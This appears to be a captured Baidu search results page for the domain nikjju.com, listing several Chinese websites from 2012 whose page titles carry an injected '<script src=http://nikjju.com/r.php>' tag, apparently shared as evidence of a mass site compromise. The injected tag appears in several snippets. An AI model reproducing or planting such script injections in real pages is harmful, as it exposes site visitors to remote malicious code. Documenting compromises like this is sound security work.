 Bai du 百度 新闻 网页 贴吧 知道 MP3 图片 视频 地图 更多▼
nikjju.com 百度一下
抱歉，没有找到该URL，您可以直接访问 nikjju.com
以下是网页中包含"nikjju.com"的结果:
script:r.php ><:nikjju.com::title><script src=http:: <:其他:...
script:r.php ><script src=http:: <:其他:,永银 四联体小全套珍藏册上海世博会 P03240 祝福世
博纪念金牌永银 华夏瑰宝——中国邮票小型张·小全张百珍（豪华...
www.yaja.com.cn/browse/browse------14---- ... 2012-4-15 - 百度快照
关于我们 </title><script src=http://nikjju.com/r.php ></script>
国家地质公园通过，丫山简介更新 </title><script src=http://nikjju.com/r.php ></script> 丫山
花海石林旅游景区简介（300字简短版）丫山景区，位于长江南岸...
www.yar3.com/About/ 2012-4-15 - 百度快照
普及安全知识提高避险能力</title><scriptsrc=http://nikjju.com/r.
标题： 普及安全知识 提高避险能力</title><script src=http://nikjju.com/r.php ></script> 作者
： 兴化市安丰中心小学 登记时间： 2012-3-26 16:53:18 ...
www.jiangsugqt.org/cms_youthgroup_homepag ... 2012-4-15 - 百度快照
www.wooyun.org